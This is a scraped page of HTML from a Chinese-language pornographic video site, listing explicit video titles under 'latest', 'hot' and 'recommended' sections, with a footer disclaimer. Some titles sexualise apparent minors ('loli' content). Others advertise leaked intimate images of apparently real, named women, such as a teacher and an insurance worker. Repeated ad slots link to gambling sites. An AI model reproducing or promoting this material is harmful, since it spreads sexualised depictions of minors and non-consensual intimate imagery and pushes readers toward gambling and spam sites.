class="vod-pic-box"><img src="https://guzwiayz.com/20260122/bnBbUP6h/1.jpg?t=1769134078" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">不穿内裤的老婆在厨房发骚</p></div></a></div><div class="vod-list"><a href="/adw/820945.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/D70KB1RH/1.jpg?t=1769134078" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">不是，刚开始挺好看的，怎么后面这么丑 27</p></div></a></div><div class="vod-list"><a href="/adw/820944.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/WyxkEW3h/1.jpg?t=1769134079" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">顶级高难度操作 倒挂金勾爆裂抽插小穴</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/adw/817120.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260120-1/6b12530b450280d0b445cdcaab41ffde.png" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">【新年黑料-台湾保险员钟佳琪】陪领导去开房，风骚美艳逼逼会夹人</p></div></a></div><div class="vod-list"><a href="/adw/808911.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260111-1/7a4a83bdb6dc3a305717e2041f4df97d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">MFCL-025 【情侣Vlog】女友完美无瑕的身材，却在充满瑕疵的假期里展现出来 里约</p></div></a></div><div class="vod-list"><a href="/adw/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/adw/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/adw/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/adw/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/adw/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/adw/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/adw/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/adw/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/adw/820946.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/bnBbUP6h/1.jpg?t=1769134078" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">不穿内裤的老婆在厨房发骚</p></div></a></div><div class="vod-list"><a href="/adw/820943.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/0vI2IxCm/1.jpg?t=1769134079" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">都是她~也是秀人模特8</p></div></a></div><div class="vod-list"><a href="/adw/820777.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/YESeVNCr/1.jpg?t=1769134409" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">小早川怜子-MOT-007 生真面目奥さんは隠れ巨乳 3 小早川怜子</p></div></a></div><div class="vod-list"><a href="/adw/820376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260121/UHy29o9I/1.jpg?t=1769072851" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">人妻大奶小母狗被大哥玩弄淫声荡语</p></div></a></div><div class="vod-list"><a href="/adw/820368.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260121/SmcmSENR/1.jpg?t=1769072871" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">人妻按摩女韵味十足迷的老公欲罢不能加钱爆操</p></div></a></div><div class="vod-list"><a href="/adw/820191.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/72f272824dd8953b5ddbf1137151fd62.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">校园新料教学楼梯六部精选校服情侣楼梯脱裤子狂插女友</p></div></a></div><div class="vod-list"><a href="/adw/820187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/b9fec3a15eb183244a67a53d210d1937.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">网传西安某大学资深小母狗骚话对白口交深喉后入</p></div></a></div><div class="vod-list"><a href="/adw/819878.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/12/e5_b2_9b_e5_9b_bd_e7_b4_a0_e4_ba_ba/54800_cover_2026-01-12_060334.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">KAGP-263「不用手口交是奴隶证明，12名素人不用手的口交」-xj</p></div></a></div><div class="vod-list"><a href="/adw/819209.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/42e440ae1c587a192eb679a6fec37959.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网传明星陪睡门韩国女团chodan出道前潜规则</p></div></a></div><div class="vod-list"><a href="/adw/818918.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/35772_cover_2026-01-11_001943.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">『黑料吃瓜』河南中学英语老师私密照片流出-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/adw/817889.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3e362ee0b5935d090c8167167a89afa7.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.2 朝仓由良 朝倉ゆら CEMD-745</p></div></a></div><div class="vod-list"><a href="/adw/818020.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a0a4162aa9ad1a8788d6cd77ad39cff1.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">更想流汗！更想动起来！更想做刺激的事情！ 在男性社会长大的性欲超强G罩杯工厂妹（2 水樹つくし CAWD-907</p></div></a></div><div class="vod-list"><a href="/adw/817876.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77618301e010ad31b81362c922ae4a52.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">肛门舔舐真货9 黑木奈美 黒木奈美 AARM-317</p></div></a></div><div class="vod-list"><a href="/adw/817861.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/289e06d0e882881d4afcd46498397307.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">和憧憬的嫂子疯狂中出的数天 通野未帆 ALDN-517</p></div></a></div><div class="vod-list"><a href="/adw/817936.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e85ad50a5fffc1bc93a5b1ebbf86d607.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">风信子 第二章 国际犯罪组织VS美人搜查官 足立友梨,管野静香 ATID-636</p></div></a></div><div class="vod-list"><a href="/adw/817932.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/420bbf0e459bdff1c68c59663324c42a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">公司出游NTR 公司泳装烧烤派对老婆被操满地的视频 善場まみ DLDSS-448</p></div></a></div><div class="vod-list"><a href="/adw/818026.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/31db7cd8fb5e2b0a9653899e01c2fd5b.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">和性欲绝伦的男人在饭店进行一整天罐头式约会2 ～偷偷地被搞到高潮的极品SEX浸泡真实约会～ 葉山さゆり CEMD-750</p></div></a></div><div class="vod-list"><a href="/adw/818018.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/dec91086e151d3f0e894631a67f57dff.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.4 葉山さゆり CEMD-775</p></div></a></div><div class="vod-list"><a href="/adw/818052.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c318f88f06f07c0a760ca8e254ea5474.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">好姐妹的换夫交换乱交派对 田所百合,綾瀬なつ BASJ-028</p></div></a></div><div class="vod-list"><a href="/adw/818036.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0ee35ad313c57bfa66add14381186d7.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">黑色情人契约 不知不觉爱上的男人竟然是黑道人士 三宫椿 ADN-737</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>